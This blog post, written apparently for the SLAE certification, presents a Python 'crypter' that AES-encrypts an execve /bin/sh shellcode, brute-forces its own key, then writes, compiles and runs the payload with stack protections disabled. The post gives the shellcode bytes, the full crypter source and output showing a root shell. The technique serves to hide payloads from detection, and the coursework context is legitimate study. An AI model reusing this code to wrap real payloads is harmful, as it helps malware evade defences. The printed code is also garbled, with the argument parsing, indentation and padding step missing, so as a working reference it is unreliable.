# SLAE Assignment 7 – Custom Crypter## Introduction

The 7th and final assignment for SLAE was create a custom encryption/decryption scheme for our shellcode. For the purposes of this excercise I chose to work with python. This assignment was a blast. Since its the last assignment, I decided to have some fun with it and went for novelty over strong encryption. I wanted a decryption scheme that only required shellcode input, so I designed the decryption function to brute force its own key!

For this excercise we’ll be using a 25 byte long `execve` shellcode in the following format:

``````\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80
``````

For an encryption scheme I used AES with imports from the `Crypto.Cipher`package.

Note: we are NOT using Python3

## Encryption Process

My encryption scheme uses some fictional hacker lore as seed terms to generate a keyspace that ends up being a little over 1.4 million keys. I was shocked by how fast a computer running a poorly written python script can iterate through that many keys! At a high-level, the encryption function does the following:

• takes shellcode input in the format of `\\xaa\\xbb\\xcc...`,
• pads the shellcode with `\\xff` bytes to get it to a multiple of `16` (AES requires key sizes of n*16),
• creates an `iv` (initilialization vector of `1337133713371337`),
• generates a keyspace with seed character names from hacker movies,
• encrypts `input + padding` with randomly chosen `key` and `iv`, and
• prints shellcode in format thats compatible with the decryption process.

## Decryption Process

The decryption scheme is straightforward. The script iterates through the entire keyspace decrypting the input shellcode with each key until it spots our `\\xff` padding and then it knows it has found the right key and prints the output. I picked this concept up from the SLAE coursework itself, and it was awesome to apply it to this python script.

## Execution Process

For execution, the script just appends a `shellcode.c` writing process onto the decryption function and then compiles and runs that file.

## Usage

### Encryption

`python crypter.py --encrypt (-e) <shellcode>`:

``````root@kali:~/petprojects/SLAE# python crypter.py -e \\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80

[+] Encrypted Shellcode: \\x2f\\x84\\x39\\x62\\x4b\\x98\\x06\\x9b\\x8f\\xb4\\x3d\\xdc\\x5e\\x65\\x60\\xbf\\x7b\\x96\\xc6\\x52\\x9a\\x4b\\x2c\\xf8\\x5d\\x55\\x12\\x7b\\x37\\x8e\\x56\\x69
``````

### Decryption

`python crypter.py --decrypt (-d) <shellcode>`:

``````root@kali:~/petprojects/SLAE# python crypter.py -d \\x2f\\x84\\x39\\x62\\x4b\\x98\\x06\\x9b\\x8f\\xb4\\x3d\\xdc\\x5e\\x65\\x60\\xbf\\x7b\\x96\\xc6\\x52\\x9a\\x4b\\x2c\\xf8\\x5d\\x55\\x12\\x7b\\x37\\x8e\\x56\\x69

[+] Bruteforcing key for decryption...
[+] Decrypted Shellcode: \\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1\\xb0\\x0b\\xcd\\x80
``````

### Execution

`python crypter.py --execute (-x) <shellcode>`:

``````root@kali:~# python crypter.py -x \\x2f\\x84\\x39\\x62\\x4b\\x98\\x06\\x9b\\x8f\\xb4\\x3d\\xdc\\x5e\\x65\\x60\\xbf\\x7b\\x96\\xc6\\x52\\x9a\\x4b\\x2c\\xf8\\x5d\\x55\\x12\\x7b\\x37\\x8e\\x56\\x69
Shellcode Length:  25
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux kali 4.17.0-kali1-686 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) i686 GNU/Linux
``````

The script successfully encrypts, decrypts, and executes shellcode. Success!

You can find the code below, it is pretty heavily commented to help those who are not used to reading ugly python.

## Crypter

``````from Crypto.Cipher import AES
from Crypto.Random import random
import argparse
import random
import sys
import os

#doing argument parsing
action="store_true")
action="store_true")
action="store_true")
args = parser.parse_args()
inp = args.inp
inp = inp.replace("\\x","")
shellcode = inp.decode("hex")

#setting up some globals
iv = "1337" * 4

#this is where we generate our key space, a little over 1.4 million keys
nameList = ["Kate Libby_", "Ramon Sanch", "Paul Cook__", "Eugene Belf", "Dade Murphy", "Joey Pardel", "Em Goldstei", "Elliot Alde", "Darlene____", "Tyrell Well", "White Rose_", "Falken_____", "David______", "Nick Hathaw", "Chen Lien__", "Stanley____"]

numGen = list(range(10000,100000))

keyList = []

for x in nameList:
for y in numGen:
keyList += [x + str(y)]

def encrypt():
try:
global shellcode
global iv
global keyList
key = random.choice(keyList)

#Let's get our shellcode up to 32 bytes (has to be multiple of 16)

#This is where we do our actual encryption!
aes = AES.new(key, AES.MODE_CBC, iv)
data = shellcode
encd = aes.encrypt(data)

#Let's get it into printable format!
output = ""

for x in bytearray(encd):
output += "\\x"
output += '%02x'% x

output = output.replace("\\x", r'\\x')

print("\n[+] Encrypted Shellcode: " + output)

except:
print "Something went wrong with the encryption process."

def decrypt():
try:
global shellcode
global iv
global keyList
#here we're just trying every possible key until the decryption process spots our '\\xff\\xff...' tag and knows it found the right one
print("\n[+] Bruteforcing key for decryption...")
for x in keyList:
aes = AES.new(x, AES.MODE_CBC, iv)
decrypt = aes.decrypt(shellcode)
output = ""
for x in bytearray(decrypt):
output += "\\x"
output += '%02x'% x
if "\\xff\\xff\\xff\\xff\\xff" not in output:
continue
else:
output = output[28:]
output = output.replace("\\x", r'\\x')
print("[+] Decrypted Shellcode: " + output)
break

except:
print "[!] Something went wrong with the decryption process."

def execute():
try:
global shellcode
global iv
global keyList
#same decryption process as above
for x in keyList:
aes = AES.new(x, AES.MODE_CBC, iv)
decrypt = aes.decrypt(shellcode)
output = ""
for x in bytearray(decrypt):
output += "\\x"
output += '%02x'% x
if "\\xff\\xff\\xff\\xff\\xff" not in output:
continue
else:
output = output[28:]
output = output.replace("\\x", r'\x')
break

except:
print "[!] Something went wrong with the decryption process."

try:
#just writing our output to a shellcode.c file and compiling/executing it
code = output
shellcodeFile = open("shellcode.c", "w")
shellcodeFile.write("""#include<stdio.h>
#include<string.h>

unsigned char code[] = \\
\"""")
shellcodeFile.close()
shellcodeFile = open("shellcode.c", "a")
shellcodeFile.write(code)
shellcodeFile.close()
shellcodeFile = open("shellcode.c", "a")
shellcodeFile.write("""";

main()
{

printf(\"Shellcode Length:  %d\\n\", strlen(code));

int (*ret)() = (int(*)())code;

ret();

}""")
shellcodeFile.close()

os.system("gcc -fno-stack-protector -z execstack -m32 shellcode.c -o shellcode 2>/dev/null && ./shellcode")

except:

print "Something went wrong with the execution process"

#control flow depending on CLI args!
if args.encrypt:
encrypt()
elif args.decrypt:
decrypt()
elif args.execute:
execute()
``````

## Github

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: SLAE-1458

You can find all of the code used in this blog post here.

Tags:

Updated: